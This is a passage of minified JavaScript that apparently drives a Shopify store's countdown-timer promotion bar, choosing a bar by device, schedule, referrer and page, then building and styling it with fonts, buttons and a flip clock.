timeLeft=endTime-now,days=Math.floor(timeLeft/86400),hours=Math.floor((timeLeft-days*86400)/3600),minutes=Math.floor((timeLeft-days*86400-hours*3600)/60),seconds=Math.floor(timeLeft-days*86400-hours*3600-minutes*60);hours<"10"&&(hours="0"+hours),minutes<"10"&&(minutes="0"+minutes),seconds<"10"&&(seconds="0"+seconds),$("#days").html(days+"<span class='"+thisstyletrer+"'>"+a[o].day_text+"</span>"),$("#hours").html(hours+"<span class='"+thisstyletrer+"'>"+a[o].hour_text+"</span>"),$("#minutes").html(minutes+"<span class='"+thisstyletrer+"'>"+a[o].minute_text+"</span>"),$("#seconds").html(seconds+"<span class='"+thisstyletrer+"'>"+a[o].second_text+"</span>")}function V(){if(A("pct_close_clicked")!=="yes"){if(!d)for(var c=0;c<a.length;c++)a[c].score=ke(a[c]),a[c].score>h&&(h=a[c].score);if(h!=0){for(c=0;c<a.length;c++)if(!(ke(a[c])<h)){o=c;break}(function(){if(n.indexOf(a[o].font)>-1)Y();else if(s.indexOf(a[o].font)>-1)Y();else{s+=","+a[o].font;var p=document.createElement("link"),b=document.getElementsByTagName("head")[0];p.setAttribute("href","https://fonts.googleapis.com/css?family="+a[o].font.replace(/ /g,"+")),p.setAttribute("type","text/css"),p.setAttribute("rel","stylesheet"),p.onload=Y,b.insertBefore(p,b.firstChild)}})(),function(){if(n.indexOf(a[o].font_timer)>-1)Y();else if(s.indexOf(a[o].font_timer)>-1)Y();else{s+=","+a[o].font_timer;var p=document.createElement("link"),b=document.getElementsByTagName("head")[0];p.setAttribute("href","https://fonts.googleapis.com/css?family="+a[o].font_timer.replace(/ /g,"+")),p.setAttribute("type","text/css"),p.setAttribute("rel","stylesheet"),p.onload=Y,b.insertBefore(p,b.firstChild)}}()}}}function ke(c){var p=1;if(c.target_device!="all"&&(c.target_device=="desktop"&&_e()||c.target_device=="mobile"&&!_e()))return 0;var b=new Date,m=b.getDay().toString();if(b>c.end_on||b<c.start_on)return 0;if(c.clock_type=="daily"){if(c.is_recur_cookied&&(_=A("pct"+c.bar_id))&&parseInt(_)<b.getTime())return 0;var g=c.daily_start_on.getTime()%864e5,z=c.daily_end_on.getTime()%864e5,L=b.getTime()%864e5;if((L-g>0?L-g:L-g+864e5)>(z-g>0?z-g:z-g+864e5)||c.selected_weekdays.indexOf(m)<0)return 0}else if(c.clock_type=="recur"){if(c.is_recur_cookied&&(_=A("pct"+c.bar_id))&&parseInt(_)<b.getTime()||Math.round((b.getTime()-c.start_on.getTime())/1e3)%(3600*(c.recur_active_hour+c.recur_inactive_hour))>3600*c.recur_active_hour)return 0}else if(c.clock_type=="fixed"){var _;if((_=A("pct"+c.bar_id))&&parseInt(_)<b.getTime()&&c.is_recur_cookied===!0)return 0}if(c.source_page!="any"&&c.source_page.charAt(0)!=":"){var O=function(){if(A("pct_source"))return A("pct_source");var Q=document.referrer,P=document.location.hostname;return Q.length>0&&Q.indexOf(P)==-1?(C("pct_source",Q,28800),Q):(C("pct_source","",28800),"")}();if(O.indexOf("facebook")>-1&&c.source_page.indexOf("facebook")>-1)p+=1e3;else if(O.indexOf("pinterest")>-1&&window.location.href.indexOf("utm")>-1&&(window.location.href.indexOf("Pinterest")>-1||window.location.href.indexOf("pinterest")>-1))p+=1e3;else{if(O.indexOf(c.source_page)==-1)return 0;p+=1e3}}if(c.source_page.charAt(0)===":"){for(var $2=c.source_page.substring(1,c.source_page.length).split(","),x=!1,N=0;N<$2.length;){if(Xe($2[N].trim())===!0){x=!0;break}N+=1}if(x!==!0)return 0;p+=1e3}if(c.countries!=""&&(p+=100),c.display_page!="all"){var I=window.location.pathname,H=window.location.href;if(c.display_page=="home"&&I!="/"||c.display_page.charAt(0)=="/"&&c.display_page!=I)return 0;if(c.display_page.charAt(0)==":"){for(var w=c.display_page.substring(1,c.display_page.length).split(","),y=!1,T=0;T<w.length;){if(H.indexOf(w[T].trim())>-1){y=!0;break}T+=1}if(y!==!0)return 0;p+=10}else p+=10}if(c.exclude_page){if(I=window.location.pathname,H=window.location.href,c.exclude_page==="home"&&I==="/"||c.exclude_page.charAt(0)==="/"&&c.exclude_page===I)return 0;if(c.exclude_page.charAt(0)==":"){for(w=c.exclude_page.substring(1,c.exclude_page.length).split(","),y=!1,T=0;T<w.length;){if(H.indexOf(w[T].trim())>-1){y=!0;break}T+=1}if(y===!0)return 0;p+=10}else p+=10}return p}function Y(){if(!A("pct_cool_down_seconds")){var c=new Date;if(a[o].align_position=="1")var p="center";else if(a[o].align_position=="2")var p="left";else var p="right";if(a[o].break_position=="1")var b="<br>";else if(a[o].break_position=="2")var m="<br>";else var m="";if(a[o].font_weight=="3")var g="900";else if(a[o].font_weight=="2")var g="normal";else var g="bold";if(a[o].clock_type=="daily"){var z=a[o].daily_start_on.getTime()%864e5,L=a[o].daily_end_on.getTime()%864e5,_=c.getTime()%864e5,O=L-z>0?L-z:L-z+864e5,$2=_-z>0?_-z:_-z+864e5,x=Math.round((O-$2)/1e3);a[o].is_recur_cookied&&C("pct"+a[o].bar_id,c.getTime()+1e3*x,31536e3)}else if(a[o].clock_type=="recur"){var N=Math.round((c.getTime()-a[o].start_on.getTime())/1e3)%(3600*(a[o].recur_active_hour+a[o].recur_inactive_hour)),I=3600*a[o].recur_active_hour-N;x=I,a[o].is_recur_cookied&&C("pct"+a[o].bar_id,c.getTime()+1e3*I,31536e3)}else if(a[o].clock_type=="fixed"){var H=A("pct"+a[o].bar_id);H?parseInt(H)>c.getTime()?x=Math.round((parseInt(H)-c.getTime())/1e3):a[o].is_recur_cookied==0&&(x=60*a[o].fixed_minutes,C("pct"+a[o].bar_id,c.getTime()+1e3*x,31536e3)):(x=60*a[o].fixed_minutes,C("pct"+a[o].bar_id,c.getTime()+1e3*x,31536e3))}else x=(a[o].end_on.getTime()-c.getTime())/1e3;var jdjfjdjyy=a[o].timer_designs,secondsssn=x=(a[o].end_on.getTime()-c.getTime())/1e3;if(secondsssn>=3600&&secondsssn<=86400)var timedjdjdj='<span class="holdtimme" id="hours"></span><span class="holdtimme" id="minutes"></span><span class="holdtimme" id="seconds"></span>',timedjdjdj2='<span class="holdtimme1" id="hours"></span><span class="holdtimme1" id="minutes"></span><span class="holdtimme1s" id="seconds"></span>';else if(secondsssn<3600)var timedjdjdj='<span class="holdtimme" id="minutes"></span><span class="holdtimme" id="seconds"></span>',timedjdjdj2='<span class="holdtimme1" id="minutes"></span><span class="holdtimme1s" id="seconds"></span>';else var timedjdjdj='<span class="holdtimme" id="days"></span><span class="holdtimme" id="hours"></span><span class="holdtimme" id="minutes"></span><span class="holdtimme" id="seconds"></span>',timedjdjdj2='<span class="holdtimme1" id="days"></span><span class="holdtimme1" id="hours"></span><span class="holdtimme1" id="minutes"></span><span class="holdtimme1s" id="seconds"></span>';if(jdjfjdjyy==1)var thisstyle='<span class="normaltimerr">'+timedjdjdj+"</span>";else if(jdjfjdjyy==2)var thisstyle='<span class="normaltimerr1">'+timedjdjdj2+"</span>";else var thisstyle='<div id="pct-flip-clock" style="display:inline-block;"></div>';if(a[o].position==="top_push_v1"||a[o].position==="top_push_sticky_v1")if(a[o].button_disable===!0&&a[o].entire_bar_clickable===!0)if(a[o].close_option===!1)var w='<div id="pct_background" onclick="pct_button_on_click_v1(event)" style="opacity: 0; margin: 0; padding: 0; left: 0; height: auto; width: 100%; z-index: 1000000; position: relative; cursor: pointer;"><div id="pct_bar" style="text-align: center; margin: 0; padding: 0; left: 0; height: auto; width: 100%; box-sizing: border-box; border: none;"><div id="pct_content" style="text-align:'+p+'; display: block; width: 100%; position:relative; color:inherit;"><span id="pct_message_one" style="display:inline-block;font-weight:'+g+';"></span>'+m+thisstyle+m+'<div style="display: inline-block"><span id="pct_message_two" style="display:inline-block;font-weight:'+g+';"></span></div></div></div></div>';else w='<div id="pct_background" onclick="pct_button_on_click_v1(event)" style="opacity: 0; margin: 0; padding: 0; left: 0; height: auto; width: 100%; z-index: 1000000; position: relative; cursor: pointer;"><div id="pct_bar" style="text-align: center; margin: 0; padding: 0; left: 0; height: auto; width: 100%; box-sizing: border-box; border: none;"><div id="pct_content" style="text-align:'+p+'; display: block; width: 100%; position:relative; color:inherit;"><span id="pct_message_one" style="display:inline-block;font-weight:'+g+';"></span>'+m+thisstyle+m+'<div style="display: inline-block"><span id="pct_message_two" style="display:inline-block;font-weight:'+g+';"></span></div><div><a id="pct_close" style="position:absolute; right:8px; top:50%; transform:translateY(-50%); font-family:Helvetica, Arial, sans-serif; font-weight:'+g+'; font-size:18px; text-decoration: none;" href="#" onclick="pct_close_on_click_v1(event)">X</a></div></div></div></div>';else a[o].button_disable===!1&&a[o].entire_bar_clickable===!1?a[o].close_option===!1?w='<div id="pct_background" style="opacity: 0; margin: 0px; padding: 0px; left: 0px; height: auto; width: 100%; z-index: 1000000; position: relative;"><div id="pct_bar" style="text-align: center; margin: 0px; padding: 0px; left: 0px; height: auto; width: 100%; box-sizing: border-box; border: none;"><div id="pct_content" style="text-align:'+p+'; display: block; width: 100%; position:relative; color:inherit;"><span id="pct_message_one" style="display:inline-block;font-weight:'+g+';"></span>'+m+thisstyle+m+'<div style="display: inline-block"><span id="pct_message_two" style="display:inline-block;font-weight:'+g+';"></span><span style="display:inline-block; vertical-align: middle;"><a id="pct_button" style="outline:none; border:none; width: auto; height: inherit; display: inline-block; padding:0 1em; border-radius:.25em; margin: 0 0 0 1em; font-family: inherit; font-size: 0.875em; line-height: 2em; text-align: center; vertical-align: top; cursor: pointer; text-decoration: none; -webkit-appearance:none; appearance:none;" type="button" href="'+a[o].button_link+'" ></a></span></div></div></div></div>':w='<div id="pct_background" style="opacity: 0; margin: 0px; padding: 0px; left: 0px; height: auto; width: 100%; z-index: 1000000; position: relative;"><div id="pct_bar" style="text-align: center; margin: 0px; padding: 0px; left: 0px; height: auto; width: 100%; box-sizing: border-box; border: none;"><div id="pct_content" style="text-align:'+p+'; display: block; width: 100%; position:relative; color:inherit;"><span id="pct_message_one" style="display:inline-block;font-weight:'+g+';"></span>'+m+thisstyle+m+'<div style="display: inline-block"><span id="pct_message_two" style="display:inline-block;font-weight:'+g+';"></span><span style="display:inline-block; vertical-align: middle;"><a id="pct_button" style="outline:none; border:none; width: auto; height: inherit; display: inline-block; padding:0 1em; border-radius:.25em; margin: 0 0 0 1em; font-family: inherit; font-size: 0.875em; line-height: 2em; text-align: center; vertical-align: top; cursor: pointer; text-decoration: none; -webkit-appearance:none; appearance:none;" type="button" href="'+a[o].button_link+'"></a></span></div><div><a id="pct_close" style="position:absolute; right:8px; top:50%; transform:translateY(-50%); font-family:Helvetica, Arial, sans-serif; font-weight:'+g+'; font-size:18px; text-decoration: none;" href="#" onclick="pct_close_on_click_v1(event)">X</a></div></div></div></div>':a[o].close_option===!1?w='<div id="pct_background" style="opacity: 0; margin: 0px; padding: 0px; left: 0px; height: auto; width: 100%; z-index: 1000000; position: relative;"><div id="pct_bar" style="text-align: center; margin: 0px; padding: 0px; left: 0px; height: auto; width: 100%; box-sizing: border-box; border: none;"><div id="pct_content" style="text-align:'+p+'; display: block; width: 100%; position:relative; color:inherit;"><span id="pct_message_one" style="display:inline-block;font-weight:'+g+';"></span>'+m+thisstyle+m+'<div style="display: inline-block"><span id="pct_message_two" style="display:inline-block;font-weight:'+g+';"></span></div></div></div></div>':w='<div id="pct_background" style="opacity: 0; margin: 0px; padding: 0px; left: 0px; height: auto; width: 100%; z-index: 1000000; position: relative;"><div id="pct_bar" style="text-align: center; margin: 0px; padding: 0px; left: 0px; height: auto; width: 100%; box-sizing: border-box; border: none;"><div id="pct_content" style="text-align:'+p+'; display: block; width: 100%; position:relative; color:inherit;"><span id="pct_message_one" style="display:inline-block;font-weight:'+g+';"></span>'+m+thisstyle+m+'<div style="display: inline-block"><span id="pct_message_two" style="display:inline-block;font-weight:'+g+';"></span></div><div><a id="pct_close" style="position:absolute; right:8px; top:50%; transform:translateY(-50%); font-family:Helvetica, Arial, sans-serif; font-weight:'+g+'; font-size:18px; text-decoration: none;" href="#" onclick="pct_close_on_click_v1(event)">X</a></div></div></div></div>';else a[o].button_disable===!0&&a[o].entire_bar_clickable===!0?a[o].close_option===!1?w='<a href="javascript:pct_button_on_click()" style="display: block; color: inherit;"><div id="pct_background" style="opacity: 0; margin: 0px; padding: 0px; left: 0px; height: auto; width: 100%; z-index: 99999;"><div id="pct_bar" style="text-align: center; margin: 0px; padding: 0px; left: 0px; height: auto; width: 100%; box-sizing: border-box; border: none; position: absolute;"><div id="pct_content" style="text-align:'+p+'; display: block; width: 100%; position:relative; color:inherit;"><span id="pct_message_one" style="display:inline-block;font-weight:'+g+';"></span>'+m+thisstyle+m+'<div style="display: inline-block"><span id="pct_message_two" style="display:inline-block;font-weight:'+g+';"></span></div></div></div></div></a>':w='<a href="javascript:pct_button_on_click()" style="display: block; color: inherit;"><div id="pct_background" style="opacity: 0; margin: 0px; padding: 0px; left: 0px; height: auto; width: 100%; z-index: 99999;"><div id="pct_bar" style="text-align: center; margin: 0px; padding: 0px; left: 0px; height: auto; width: 100%; box-sizing: border-box; border: none; position: absolute;"><div id="pct_content" style="text-align:'+p+'; display: block; width: 100%; position:relative; color:inherit;"><span id="pct_message_one" style="display:inline-block;font-weight:'+g+';"></span>'+m+thisstyle+m+'<div style="display: inline-block"><span id="pct_message_two" style="display:inline-block;font-weight:'+g+';"></span></div><div><a id="pct_close" style="position:absolute; right:8px; top:50%; transform:translateY(-50%); font-family:Helvertical, Arial, sans-serif; font-weight:'+g+'; font-size:18px; text-decoration: none;" href="javascript:pct_close_on_click()">X</a></div></div></div></div></a>':a[o].button_disable===!1&&a[o].entire_bar_clickable===!1?a[o].close_option===!1?w='<div id="pct_background" style="opacity: 0; margin: 0px; padding: 0px; left: 0px; height: auto; width: 100%; z-index: 99999;"><div id="pct_bar" style="text-align: center; margin: 0px; padding: 0px; left: 0px; height: auto; width: 100%; box-sizing: border-box; border: none; position: absolute;"><div id="pct_content" style="text-align:'+p+'; display: block; width: 100%; position:relative; color:inherit;"><span id="pct_message_one" style="display:inline-block;font-weight:'+g+';"></span>'+m+thisstyle+m+'<div style="display: inline-block"><span id="pct_message_two" style="display:inline-block;font-weight:'+g+';"></span><span style="display:inline-block; vertical-align: middle;"><a id="pct_button" style="outline:none; border:none; width: auto; height: inherit; display: inline-block; padding:0 1em; border-radius:.25em; margin: 0 0 0 1em; font-family: inherit; font-size: 0.875em; line-height: 2em; text-align: center; vertical-align: top; cursor: pointer; text-decoration: none; -webkit-appearance:none; appearance:none;" type="button" href="'+a[o].button_link+'"></a></span></div></div></div></div>':w='<div id="pct_background" style="opacity: 0; margin: 0px; padding: 0px; left: 0px; height: auto; width: 100%; z-index: 99999;"><div id="pct_bar" style="text-align: center; margin: 0px; padding: 0px; left: 0px; height: auto; width: 100%; box-sizing: border-box; border: none; position: absolute;"><div id="pct_content" style="text-align:'+p+'; display: block; width: 100%; position:relative; color:inherit;"><span id="pct_message_one" style="display:inline-block;font-weight:'+g+';"></span>'+m+thisstyle+m+'<div style="display: inline-block"><span id="pct_message_two" style="display:inline-block;font-weight:'+g+';"></span><span style="display:inline-block; vertical-align: middle;"><a id="pct_button" style="outline:none; border:none; width: auto; height: inherit; display: inline-block; padding:0 1em; border-radius:.25em; margin: 0 0 0 1em; font-family: inherit; font-size: 0.875em; line-height: 2em; text-align: center; vertical-align: top; cursor: pointer; text-decoration: none; -webkit-appearance:none; appearance:none;" type="button" href="'+a[o].button_link+'"></a></span></div><div><a id="pct_close" style="position:absolute; right:8px; top:50%; transform:translateY(-50%); font-family:Helvertical, Arial, sans-serif; font-weight:'+g+'; font-size:18px; text-decoration: none;" href="javascript:pct_close_on_click()">X</a></div></div></div></div>':a[o].close_option===!1?w='<div id="pct_background" style="opacity: 0; margin: 0px; padding: 0px; left: 0px; height: auto; width: 100%; z-index: 99999;"><div id="pct_bar" style="text-align: center; margin: 0px; padding: 0px; left: 0px; height: auto; width: 100%; box-sizing: border-box; border: none; position: absolute;"><div id="pct_content" style="text-align:'+p+'; display: block; width: 100%; position:relative; color:inherit;"><span id="pct_message_one" style="display:inline-block;font-weight:'+g+';"></span>'+m+thisstyle+m+'<div style="display: inline-block"><span id="pct_message_two" style="display:inline-block;font-weight:'+g+';"></span></div></div></div></div>':w='<div id="pct_background" style="opacity: 0; margin: 0px; padding: 0px; left: 0px; height: auto; width: 100%; z-index: 99999;"><div id="pct_bar" style="text-align: center; margin: 0px; padding: 0px; left: 0px; height: auto; width: 100%; box-sizing: border-box; border: none; position: absolute;"><div id="pct_content" style="text-align:'+p+'; display: block; width: 100%; position:relative; color:inherit;"><span id="pct_message_one" style="display:inline-block;font-weight:'+g+';"></span>'+m+thisstyle+m+'<div style="display: inline-block"><span id="pct_message_two" style="display:inline-block;font-weight:'+g+';"></span></div><div><a id="pct_close" style="position:absolute; right:8px; top:50%; transform:translateY(-50%); font-family:Helvertical, Arial, sans-serif; font-weight:'+g+'; font-size:18px; text-decoration: none;" href="javascript:pct_close_on_click()">X</a></div></div></div></div>';var y=window.innerWidth||document.body.clientWidth;if(jQuery("#pct_container").length==0){var T='<div id="pct_container"></div>';if(a[o].position==="top_push_v1"){var Q=['.header-container.drawer__header-container .header-wrapper:not([data-section-id="header"])',".fadeout-overlay + #shopify-section-header","#shopify-section-header.header-wrapper",".site-header.is-moved-by-drawer",".site-header__wrapper",".site-header.full--w",".PageContainer #shopify-section-announcement","#PageContainer:not(.page-container)",".header-wrapper.header-wrapper--sticky",".page__container.page__container--secondary","#shopify-section-static-header .header","#shopify-section-announcement .announcement--root",".header.sticky .relative",'body[class^="kagami--"] .page__container',"body > #page","#page-wrap-content .container + #content","#shopify-section-side-nav + .page-container","#pageheader.pageheader.nav-shift",".bodywrap.cf #shopify-section-header + #content",".header.mm-fixed-top","#shopify-section-announcement-bar","#shopify-section-header","#shopify-section-side-nav + .page-container","body.boxed",'body[class*="maxmin_"]',".page-wrapper","#content-holder #content","#shopify-section-static-header + .page-body-content",".header_wrap_icon_cart header.main_header.locked","body",'[data-section-id="header"]'];y<500&&Q.unshift(".page__container #header.header.header--absolute + #main.main"),y<650&&Q.unshift("#SiteContainer #MainContent.main-content"),y<740&&Q.unshift("body.shifter-enabled .shifter-page.is-moved-by-drawer > #content","main#panel.slideout-panel .page-wrap .content-wrapper"),y<798&&Q.unshift("body.mobile_nav-fixed--true #header.mobile_nav-fixed--true"),y<1e3&&Q.unshift(".bodywrap.cf #shopify-section-header"),y>767&&Q.unshift("#page-wrap #page-wrap-content");for(var P=0;P<Q.length;P++){var ve=jQuery(Q[P]);if(ve.length)break}ve.prepend(T)}else if(a[o].position==="top_push_sticky_v1"){var Z=['.header-container.drawer__header-container .header-wrapper:not([data-section-id="header"])',".fadeout-overlay + #shopify-section-header","#shopify-section-header.header-wrapper",".site-header.is-moved-by-drawer",".site-header.full--w",'div[data-section-type="header-section"] .header-wrapper.header-wrapper--sticky',"#PageContainer:not(.drawer-page-content)",'body[class^="trademark--"]',"header#top.header.header--fluid","#shopify-section-static-header .header","#shopify-section-announcement .announcement--root",".header.sticky .relative",'body[class^="kagami--"] .page__container',"body > #page","#page-wrap","#shopify-section-side-nav + .page-container","#pageheader.pageheader.nav-shift",".header.default-header.mm-fixed-top","#main-body.slideout-panel","#PageContainer.drawer-page-content:not(.page-container)","body.fixed-header.fixed-header--all","#shopify-section-announcement-bar","#shopify-section-header",".header_wrap_icon_cart header.main_header.locked","body"];y<800&&Z.unshift(".mm-page.mm-slideout #shopify-section-header"),y<=740&&Z.unshift("body.gridlock.shifter.shifter-enabled");for(var re=0;re<Z.length;re++){var xe=jQuery(Z[re]);if(xe.length)break}xe.prepend(T)}else if(a[o].position==="below_atc"){if(window.location.href.toLowerCase().indexOf("/products/")>-1){var je=function(){var M=[],ee=window.innerWidth||document.body.clientWidth;ee<=768&&M.push('.product-single .lg--hide #AddToCartForm--product-template form[action="/cart/add"]'),ee>768&&M.push('.section--wrapper .dt--one-third #AddToCartForm--product-template form[action="/cart/add"]');var te=document.querySelector('.product-details[itemprop="offers"] .quick-smart-wrapper');te&&te.style.display==="none"&&M.push("div.product-smart-wrapper");for(var ie=M.concat([".product-form-atc.product-form-atc-spb",".product_payments_btns","form.product-form-nojs","#product-form-page-product span.payment-buttons-container",".quadd-wrapper--with-payment-button .product-add",'.omega .product_form form[action="/cart/add"]',"form.shopify-product-form .smart-payment-button--true","form#AddToCartForm .paymentButtonsWrapper",'form[action="/cart/add"] div.product-form-add-to-cart',"#CartButtons-product-template",".product-form__item--payment-button",".product-shop .total-price + .groups-btn",".cta-content.cta-content--pay-buttons",".product-form__payment-container",".prd-block_actions.topline",'div[data-shopify="payment-button"]',".shopify-payment-button","div.product-smart-wrapper","button.product-single__add-btn","input#addToCart","button#AddToCart","form .product-add-to-cart",".template--product .layout--main-content .add-to-cart-panel button.add","form div.product-form","#AddToCart--product-template",".klearfix div#newaddtocart","form#addToCartForm-product-template .payment-buttons","#product-add",'form[action="/cart/add"]','form[enctype="multipart/form-data"]',"form#addToCartForm","form[data-product-form]","a.btn-addtocart.addtocart-js",'form[action="/cart/add.js"]',".ProductForm__AddToCart",".addToCartWrapper","form.product-form","form#AddToCartForm","form#AddToCartForm--product-template","form#add-to-cart-form","form.product-form-product-template","form.AddToCartForm","form.add-to-cart__form","form.product-single__form","form.productForm","form.form-add-to-cart","form.product-page--cart-form","form.product__form","form.js-product-form","form#AddToCartForm-product-sections-template","form#AddToCartForm-product-template"]),ye=0;ye<ie.length;ye++){var ae=jQuery.find(ie[ye]);if(ae.length){for(var ne=0;ne<ae.length;ne++)if(!Ie(ae[ne]))return ae[ne]}}return null}();je&&jQuery(je).after(T)}}else jQuery("body").append(T)}jQuery("#ctpb_placeholder").length>0&&jQuery("#ctpb_placeholder").html(""),jQuery("#pct_container").html(""),jQuery("#pct_container").css("display","block"),jQuery("#ctpb_placeholder").length>0&&(a[o].position==="inserted"||a[o].position==="inserted_sticky")?jQuery("#ctpb_placeholder").html(w):jQuery("#pct_container").html(w);var q=window.innerWidth>0?window.innerWidth:screen.width,v=parseFloat(a[o].font_size),j=parseFloat(a[o].bar_padding);if(a[o].font_timer_size!=null&&a[o].font_timer_size!="16")var f=parseFloat(a[o].font_timer_size);else var f=parseFloat(a[o].font_size);if(a[o].timer_seperator!=null&&a[o].timer_seperator=="2")var se="0";else var se=v*.2;if(a[o].timer_border_radius!=null&&a[o].timer_border_radius!="88")var ce="2";else var ce="88";if(a[o].timer_compact_normal!=null&&a[o].timer_compact_normal=="2")var G="margin-left:0px;",W="2.3",B="3.0";else if(a[o].timer_compact_normal!=null&&a[o].timer_compact_normal=="3")var G="margin-left:0px;margin-right:0px;",W="2.1",B="2.8";else if(a[o].timer_compact_normal!=null&&a[o].timer_compact_normal=="4")var G="margin-left:-2px;margin-right:-2px;",W="2.0",B="2.4";else var G="",W="2.8",B="3.6";if(a[o].clock_background_color!=null&&a[o].clock_background_color!="#000")var de="background:"+a[o].clock_background_color;else var de="";if(a[o].timer_top_height!=null&&a[o].timer_top_height!="0")var le=v/2;else var le="0";if(a[o].font_timer!=null&&a[o].font_timer!="")var Qe=a[o].font_timer,pe='font-family: "'+Qe+'"';else var Qe=a[o].font,pe="";if(a[o].message_one_cart!=="")if(window.location.pathname.match("(.*)/cart/(.*)")||window.location.pathname.match("(.*)/cart"))var ue=a[o].message_one_cart,he=a[o].message_two_cart;else var ue=a[o].message_one,he=a[o].message_two;else var ue=a[o].message_one,he=a[o].message_two;if(a[o].text_animation!==""){var Oeyy="we-animated we-infinite "+a[o].text_animation;jQuery("#pct_content").addClass(Oeyy)}a[o].target_device=="all"&&(q<=375&&v>10?(j=10*j/v,v=10,j>5&&(j=5)):q>375&&q<=736&&v>14?(j=14*j/v,v=14,j>8&&(j=8)):q>736&&q<=770&&v>16&&(j=16*j/v,v=16,j>10&&(j=10)));var kkdsfd=a[o].img_clr_grad;if(kkdsfd==="0")var me=a[o].background_color,Be="rgba("+parseInt(me.slice(-6,-4),16)+","+parseInt(me.slice(-4,-2),16)+","+parseInt(me.slice(-2),16)+","+a[o].opacity+")";else if(kkdsfd==="1"){var me=a[o].background_color,me2=a[o].text_color2,Beyy="rgba("+parseInt(me.slice(-6,-4),16)+","+parseInt(me.slice(-4,-2),16)+","+parseInt(me.slice(-2),16)+","+a[o].opacity+")",Beyy2="rgba("+parseInt(me2.slice(-6,-4),16)+","+parseInt(me2.slice(-4,-2),16)+","+parseInt(me2.slice(-2),16)+","+a[o].opacity+")",Be="linear-gradient("+a[o].gangle+"deg, "+Beyy+", "+Beyy2+")";console.log(Be)}else var me=a[o].background_color,Be="rgba("+parseInt(me.slice(-6,-4),16)+","+parseInt(me.slice(-4,-2),16)+","+parseInt(me.slice(-2),16)+","+a[o].opacity+")";if(jQuery("#pct_bar").css("background",Be),jQuery("#pct_bar").css("color",a[o].text_color),jQuery("#pct_bar").css("fontSize",1.2*v+"px"),jQuery("#pct_bar").css("lineHeight",2*v+"px"),jQuery("#pct_bar").css("paddingTop",j+"px"),jQuery("#pct_bar").css("paddingBottom",j+"px"),jQuery("#pct_bar").css("fontFamily",a[o].font),jQuery("#pct_close").css("color",a[o].text_color),v<18&&jQuery("#pct_close").css("fontSize",v+"px"),a[o].background_pic&&jQuery("#pct_background").css("backgroundImage","url("+k+a[o].background_pic+")"),jQuery("#pct_message_one").css("margin",v/2+"px"),jQuery("#pct_message_two").css("margin",v/2+"px"),jQuery("#pct_message_one").css("lineHeight",2*v+"px"),jQuery("#pct_message_two").css("lineHeight",2*v+"px"),jQuery("#pct_message_one").html(ue),jQuery("#pct_message_two").html(he),a[o].button_disable===!1){if(jQuery("#pct_button").css("color",a[o].button_text_color),jQuery("#pct_button").css("backgroundColor",a[o].button_background_color),a[o].button_animation==="we-emitting"){var U=function(M){M=M.replace("#","");var ee=parseInt(M.substring(0,2),16),te=parseInt(M.substring(2,4),16),ie=parseInt(M.substring(4,6),16);return"rgba("+ee+","+te+","+ie+",0.8)"}(a[o].button_background_color);jQuery("<style>").prop("type","text/css").html("@-webkit-keyframes we-emitting {13% {box-shadow: 0 0 5px 5px "+U+";}25%,100% {box-shadow: 0 0 0 0 "+U+";}}@keyframes we-emitting {13% {box-shadow: 0 0 5px 5px "+U+";}25%,100% {box-shadow: 0 0 0 0 "+U+";}}").appendTo("head")}if(a[o].button_animation!==""){var Oe="we-animated we-infinite "+a[o].button_animation;jQuery("#pct_button").addClass(Oe)}jQuery("#pct_button").html(a[o].button_text)}else jQuery("#pct_button").css("display","none");var He="<style>.flip-clock-wrapperht {vertical-align:middle; display:inline-block; width:auto; font-size:"+f/2+"px; margin:"+le+"px 0px;"+pe+" }.flip-clock-wrapperht ul {width:"+Math.round(1.2*f)+"px; height:"+1.8*f+"px; line-height:"+1.8*f+"px; margin:"+f/10+"px; padding:0px;border-radius:"+ce+"px;"+G+";"+de+";}.flip-clock-wrapperht ul li {line-height:"+1.8*f+"px; margin-bottom:0;}.flip-clock-wrapperht ul li a div div.inn {color:"+a[o].clock_color+"; font-size:"+1.4*f+"px; background-color:"+a[o].clock_background_color+"}.flip-clock-dividerht {width:"+.4*f+"px; height:"+2*f+"px;}.flip-clock-dotht {width:"+se+"px; height:"+.2*f+"px; left:"+.1*f+"px; background:"+a[o].clock_color+"}.flip-clock-dotht.top {top:"+1.2*f+"px;}.flip-clock-dotht.bottom {bottom:"+1.2*f+"px;}.flip-clock-dividerht .flip-clock-label {color:"+a[o].text_color+"; top:-"+.5*f+"px; left:0; right:auto; width:"+W*f+"px; text-align:center;}.flip-clock-dividerht.hours .flip-clock-label {right:auto; width:"+B*f+"px;}.flip-clock-dividerht.minutes .flip-clock-label {right:auto; width:"+B*f+"px;}.flip-clock-dividerht.seconds .flip-clock-label {right:auto; width:"+B*f+"px;}</style>",Ee="<style>.flip-clock-wrapperht {vertical-align:middle; display:inline-block; width:auto; font-size:"+f/2+"px; margin:"+le+"px 0px; "+pe+"}.flip-clock-wrapperht ul {width:"+Math.round(1.2*f)+"px; height:"+1.8*f+"px; line-height:"+1.8*f+"px; margin:"+f/10+"px; padding:0px;border-radius:"+ce+"px;"+G+";"+de+";}.flip-clock-wrapperht ul li {line-height:"+1.8*f+"px; margin-bottom:0;}.flip-clock-wrapperht ul li a div div.inn {color:"+a[o].clock_color+"; font-size:"+1.4*f+"px; background-color:"+a[o].clock_background_color+"}.flip-clock-dividerht {width:"+.4*f+"px; height:"+2*f+"px;}.flip-clock-dotht {width:"+se+"px; height:"+.2*f+"px; left:"+.1*f+"px; background:"+a[o].clock_color+"}.flip-clock-dotht.top {top:"+1.2*f+"px;}.flip-clock-dotht.bottom {bottom:"+1.2*f+"px;}.flip-clock-dividerht .flip-clock-label {color:"+a[o].text_color+"; top:-"+.5*f+"px; left:0; right:auto; width:"+W*f+"px; text-align:center;}.flip-clock-dividerht.minutes .flip-clock-label {right:auto; width:"+B*f+"px;}.flip-clock-dividerht.seconds .flip-clock-label {right:auto; width:"+B*f+"px;}</style>";if(x>86400)var ze=He;else var ze=Ee;var jdjfjdj=a[o].timer_designs;if(jdjfjdj==1||jdjfjdj==2){var typeoftimeer="";setInterval(function(){makeTimer()},1e3)}else{var typeoftimeer="";jQuery("body").append(ze),x>86400?FlipClockwepc(jQuery("#pct-flip-clock"),x,{clockFace:"DailyCounter",countdown:!0,language:a[o].clock_lang}):FlipClockwepc(jQuery("#pct-flip-clock"),x,{countdown:!0,language:a[o].clock_lang})}jQuery("#pct_custom_code").length==0&&jQuery("body").append('<div 